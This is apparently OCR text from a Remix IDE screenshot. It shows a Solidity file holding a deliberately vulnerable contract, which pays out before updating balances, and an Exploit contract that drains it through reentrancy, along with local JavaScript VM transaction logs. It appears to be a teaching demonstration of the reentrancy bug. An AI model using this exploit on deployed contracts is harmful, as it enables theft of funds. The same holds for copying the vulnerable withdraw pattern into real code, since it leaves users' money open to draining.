 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (98.999999999999934334 ether)
0x5B3...eddC4 (99.999999999999701304 ether)
0xAb8...35cb2 (98.999999999999957567 ether)
0x4B2...C02db (98.999999999999934334 ether)
0x787...cabaB (100 ether)
0x617...5E7f2 (100 ether)
0x17F...8c372 (100 ether)
0x5c6...21678 (100 ether)
0x03C...D1Ff7 (100 ether)
0x1aE...E454C (100 ether)
0x0A0...C70DC (100 ether)
0xCA3...a733c (100 ether)
0x147...C160C (100 ether)
0x4B0...4D2dB (100 ether)
0x583...40225 (100 ether)
0xdD8...92148 (100 ether)
7
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw uint256 _amount
balances address
getBalance
Low level interactions
CALLDATA
Transact
Home Reentrancy.sol 2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 (bool sent, ) = msg.sender.call{value: _amount}("");
45 require(sent, "Withdraw Failed");
46
47 balances[msg.sender] = balances[msg.sender] - _amount;
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
55
56
57
58
ContractDefinition Exploit 0 reference(s)
0 listen on network Search with transaction hash or address
creation of VulnerableContract pending...
[vm] from: 0x5B3...eddC4 to: VulnerableContract.(constructor) value: 0 wei data: 0x608...a0033 logs: 0 hash: 0xc23...f85a0 Debug
transact to VulnerableContract.deposit pending ...
[vm] from: 0xAb8...35cb2 to: VulnerableContract.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0x092...90221 Debug
transact to VulnerableContract.deposit pending ...
[vm] from: 0x4B2...C02db to: VulnerableContract.deposit() 0xd91...39138 value: 0 wei data: 0xd0e...30db0 logs: 0 hash: 0x52e...4a7fd Debug
transact to VulnerableContract.deposit pending ...
[vm] from: 0x4B2...C02db to: VulnerableContract.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0xe23...a822d Debug
>